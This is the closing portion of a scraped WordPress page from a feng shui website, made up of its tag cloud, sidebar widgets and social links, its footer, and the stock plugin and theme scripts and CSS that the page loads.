	<li><a href="https://www.bluemountainfengshui.com/tag/video/" class="tag-cloud-link tag-link-208 tag-link-position-39" style="font-size: 10.231884057971pt;" aria-label="video (4 items)">video</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/water/" class="tag-cloud-link tag-link-91 tag-link-position-40" style="font-size: 16.115942028986pt;" aria-label="water (18 items)">water</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/wu-xing/" class="tag-cloud-link tag-link-37 tag-link-position-41" style="font-size: 11.753623188406pt;" aria-label="wu xing (6 items)">wu xing</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/yang-energy/" class="tag-cloud-link tag-link-183 tag-link-position-42" style="font-size: 10.231884057971pt;" aria-label="yang energy (4 items)">yang energy</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/year-prediction/" class="tag-cloud-link tag-link-191 tag-link-position-43" style="font-size: 9.2173913043478pt;" aria-label="year prediction (3 items)">year prediction</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/yin-energy/" class="tag-cloud-link tag-link-182 tag-link-position-44" style="font-size: 11.04347826087pt;" aria-label="yin energy (5 items)">yin energy</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/yin-yang-theory/" class="tag-cloud-link tag-link-88 tag-link-position-45" style="font-size: 16.31884057971pt;" aria-label="yin yang theory (19 items)">yin yang theory</a></li>
</ul>
</div>
</aside><aside id="media_image-4" class="widget widget_media_image"><a href="https://asianlifestyledesign.com/2021/09/how-to-find-a-good-feng-shui-house-new-book/"><img width="300" height="418" src="https://www.bluemountainfengshui.com/wp-content/uploads/2021/09/Fengshui_book_300.jpg" class="image wp-image-4046  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.bluemountainfengshui.com/wp-content/uploads/2021/09/Fengshui_book_300.jpg 300w, https://www.bluemountainfengshui.com/wp-content/uploads/2021/09/Fengshui_book_300-215x300.jpg 215w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside><aside id="seattle_ninja_social-2" class="widget widget_seattle_ninja_social"><h3 class="widget-title">Connect</h3><ul class="seattle_social_ninja_list">
	    <li class="https://www.facebook.com/fengshuischool"><a href="https://www.facebook.com/fengshuischool"  ><i class="fa fa-facebook"></i></a></li>
	    <li class="hide"><a href=""  ><i class="fa fa-"></i></a></li>
	    <li class="mailto:info@bluemountainfengshui.com"><a href="mailto:info@bluemountainfengshui.com"  ><i class="fa fa-envelope"></i></a></li>
	    <li class="https://www.youtube.com/user/bluemountainfengshui"><a href="https://www.youtube.com/user/bluemountainfengshui"  ><i class="fa fa-youtube"></i></a></li>
	    <li class="http://www.ebay.com/sch/bluemountainfengshui/m.html?_nkw=&_armrs=1&_ipg=&_from="><a href="http://www.ebay.com/sch/bluemountainfengshui/m.html?_nkw=&_armrs=1&_ipg=&_from="  ><i class="fa fa-shopping-bag"></i></a></li>
	    <li class="https://www.instagram.com/bluemountainfengshui"><a href="https://www.instagram.com/bluemountainfengshui"  ><i class="fa fa-instagram"></i></a></li>
	    <li class="hide"><a href=""  ><i class="fa fa-"></i></a></li>
	    <li class="hide"><a href=""  ><i class="fa fa-"></i></a></li>
	    <li class="hide"><a href=""  ><i class="fa fa-"></i></a></li>
	    <li class="hide"><a href=""  ><i class="fa fa-"></i></a></li>

	    </ul></aside><aside id="block-2" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://bluemountainfengshui.org" rel="https://bluemountainfengshui.org"><img loading="lazy" decoding="async" width="300" height="70" src="https://bluemountainfengshui.com/wp-content/uploads/2022/07/BMFSORG2022.jpg" alt="" class="wp-image-4159"/></a><figcaption class="wp-element-caption"><a href="https://bluemountainfengshui.org">https://bluemountainfengshui.org</a></figcaption></figure>
</aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwelve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<img alt='css.php' src="https://www.bluemountainfengshui.com/wp-content/plugins/cookies-for-comments/css.php?k=a2f1d008a13dcc14e49adf347e2a0bbf&amp;o=i&amp;t=1491830383" width='1' height='1' />                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    <script type="text/javascript" src="https://www.bluemountainfengshui.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.bluemountainfengshui.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.9" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://www.bluemountainfengshui.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.9" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://www.bluemountainfengshui.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.9" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"74b300c508","ajax_url":"https://www.bluemountainfengshui.com/wp-admin/admin-ajax.php","plugin_url":"https://www.bluemountainfengshui.com/wp-content/plugins/ultimate-social-media-icons/"};
//# sourceURL=SFSICustomJs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bluemountainfengshui.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.6" id="SFSICustomJs-js"></script>
<script type="text/javascript" src="https://www.bluemountainfengshui.com/wp-content/themes/twentytwelve/js/navigation.js?ver=20141205" id="twentytwelve-navigation-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bluemountainfengshui.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.bluemountainfengshui.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bluemountainfengshui.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.bluemountainfengshui.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script type="text/javascript" src="https://www.bluemountainfengshui.com/wp-content/plugins/simple-lightbox/client/js/prod/lib.core.js?ver=2.9.4" id="slb_core-js"></script>
<script type="text/javascript" src="https://www.bluemountainfengshui.com/wp-content/plugins/simple-lightbox/client/js/prod/lib.view.js?ver=2.9.4" id="slb_view-js"></script>
<script type="text/javascript" src="https://www.bluemountainfengshui.com/wp-content/plugins/simple-lightbox/themes/baseline/js/prod/client.js?ver=2.9.4" id="slb-asset-slb_baseline-base-js"></script>
<script type="text/javascript" src="https://www.bluemountainfengshui.com/wp-content/plugins/simple-lightbox/themes/default/js/prod/client.js?ver=2.9.4" id="slb-asset-slb_default-base-js"></script>
<script type="text/javascript" src="https://www.bluemountainfengshui.com/wp-content/plugins/simple-lightbox/template-tags/item/js/prod/tag.item.js?ver=2.9.4" id="slb-asset-item-base-js"></script>
<script type="text/javascript" src="https://www.bluemountainfengshui.com/wp-content/plugins/simple-lightbox/template-tags/ui/js/prod/tag.ui.js?ver=2.9.4" id="slb-asset-ui-base-js"></script>
<script type="text/javascript" src="https://www.bluemountainfengshui.com/wp-content/plugins/simple-lightbox/content-handlers/image/js/prod/handler.image.js?ver=2.9.4" id="slb-asset-image-base-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.bluemountainfengshui.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.bluemountainfengshui.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript" id="slb_footer">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB && SLB.has_child('View.init') ) { SLB.View.init({"ui_autofit":true,"ui_animate":true,"slideshow_autostart":true,"slideshow_duration":"6","group_loop":true,"ui_overlay_opacity":"0.8","ui_title_default":false,"theme_default":"slb_default","ui_labels":{"loading":"Loading","close":"Close","nav_next":"Next","nav_prev":"Previous","slideshow_start":"Start slideshow","slideshow_stop":"Stop slideshow","group_status":"Item %current% of %total%"}}); }
if ( !!window.SLB && SLB.has_child('View.assets') ) { {$.extend(SLB.View.assets, {"1531576470":{"id":null,"type":"image","internal":false,"source":"https:\/\/bluemountainfengshui.com\/wp-content\/uploads\/2019\/02\/DrHsu_Maxim_Fesenkos.jpg"}});} }
/* THM */
if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_baseline',{"name":"Baseline","parent":"","styles":[{"handle":"base","uri":"https:\/\/www.bluemountainfengshui.com\/wp-content\/plugins\/simple-lightbox\/themes\/baseline\/css\/style.css","deps":[]}],"layout_raw":"<div class=\"slb_container\"><div class=\"slb_content\">{{item.content}}<div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><div class=\"slb_controls\"><span class=\"slb_close\">{{ui.close}}<\/span><span class=\"slb_slideshow\">{{ui.slideshow_control}}<\/span><\/div><div class=\"slb_loading\">{{ui.loading}}<\/div><\/div><div class=\"slb_details\"><div class=\"inner\"><div class=\"slb_data\"><div class=\"slb_data_content\"><span class=\"slb_data_title\">{{item.title}}<\/span><span class=\"slb_group_status\">{{ui.group_status}}<\/span><div class=\"slb_data_desc\">{{item.description}}<\/div><\/div><\/div><div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><\/div><\/div><\/div>"}); }if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_default',{"name":"Default (Light)","parent":"slb_baseline","styles":[{"handle":"base","uri":"https:\/\/www.bluemountainfengshui.com\/wp-content\/plugins\/simple-lightbox\/themes\/default\/css\/style.css","deps":[]}]}); }})})(jQuery);}/* ]]> */</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.bluemountainfengshui.com/wp-content/plugins/ninja-font-awesome-social-widget/css/ninja-style.min.css?ver=1.0
body_size: -66
content:
div .seattle-ninja-social ul.seattle_social_ninja_list{list-style:none;padding:0;margin:0;text-align:left}div .seattle-ninja-social ul.seattle_social_ninja_list li{display:inline;-webkit-transition:text-shadow .2s ease-in-out;-moz-transition:text-shadow .2s ease-in-out;-ms-transition:text-shadow .2s ease-in-out;-o-transition:text-shadow .2s ease-in-out;transition:text-shadow .2s ease-in-out}body ul.seattle_social_ninja_list>li{display:inline-block!important;border:0!important;margin:0 1% 1% 0!important}body ul.seattle_social_ninja_list li:before{content:''!important;margin:0!important;border:0!important;background:0 0!important}div .widget.seattle-ninja-social ul.seattle_seattle_ninja_list li i.fa{display:inherit}div .widget.seattle-ninja-social ul li.hide{display:none}body .seattle-ninja-social ul.seattle_social_ninja_list li{border:0!important}